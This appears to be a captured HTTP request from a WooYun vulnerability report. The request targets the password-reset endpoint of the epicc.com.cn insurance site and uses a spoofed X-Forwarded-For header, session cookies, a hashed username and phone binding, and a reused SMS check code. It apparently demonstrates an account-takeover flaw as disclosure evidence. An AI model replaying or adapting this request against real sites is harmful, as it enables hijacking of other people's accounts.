 POST /ecenter/ecenterClub/loginRegisterNew/passwordFind/editPwd HTTP/1.1
Host: www.epicc.com.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:40.0) Gecko/20100101 Firefox/40.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://www.epicc.com.cn/ecenter/ecenterClub/loginRegisterNew/passwordFind/next
Cookie: SSO=gu1+6BcHXyqOzRi+N4/ivVonzCltf/tjmnIU6uiLJXM=; EcutH7WVc8=MDAwM2IyYWQzNzQwMDAwMDAwMDIwagZQFUsxNDQyMjM5ODY5; epicc_tid=10.130.67.32.1442231265299681; fQho2IKSAN=MDAwM2IyYWQ0Z
X37sdFqOam=MDAwM2IyYWQ0ZjQwMDAwMDAwMDMwDDVce3QxNDQyMjQxODE5; epiccecenter=jhDvV21QvQcCYSQQqhs1NdLpkJ2LwhQY0v7yGSp3QThHX8JQl84G!-626920247; s_cc=true; s_nr=1442232207813-New;
s_sq=picc-epicc-prd%3D%2526pid%253D%2525u4F1A%2525u5458%2525u767B%2525u5F55%2526pidt%253D1%2526oid%253Dhttp%25253A//www.epicc.com.cn/ecenter/views/ecenterClub/loginRegisterNew/findPwdFir
_gscbrs_321070471=1; fvSOv4PIkG=MDAwM2IyYWQ0ZjQwMDAwMDAwNGIwOFpJCwwxNDQyMjQyMjI5; dW3VBGtRUf=MDAwM2IyYWQ0ZjQwMDAwMDAwMDQwbXJQZAkxNDQyMjQyMjI5; xY6qiPJDsR=MDAwM2IyYWQ0ZjQwMDA
epiccEbsWeb=pskRV23Vhzv9nTLwFvvlXJT7w0q7vrG1g5YTZWDXzPqwrMYLj65K!636221813
X-Forwarded-For: 8.8.8.8
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 142
bindMobilePhoneNew=b5b0370307ba0b1ea277eaf2f1a60852&username=d4b413a70e83f19e&checkcodeNew=196776&bindMobilePhone=131****0435&checkcode=196776
www.wooyun.org